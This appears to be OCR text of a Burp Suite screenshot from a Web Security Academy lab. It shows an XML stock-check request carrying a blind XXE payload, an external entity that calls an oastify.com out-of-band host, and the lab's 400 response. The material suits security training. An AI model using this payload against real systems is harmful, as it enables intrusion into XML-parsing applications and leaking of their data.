 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a0000d6040835fe81daa71300040072.web-security-academy.net
3 Cookie: session=gpgWw7jI6qgyUh32esUhg4fQZ8kJ4M7o
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0000d6040835fe81daa71300040072.web-security-academy.ne
t/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 204
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://jqdlztrnylptxwqa2i2w5maeu50womcb.oastify.com"> ]><
stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"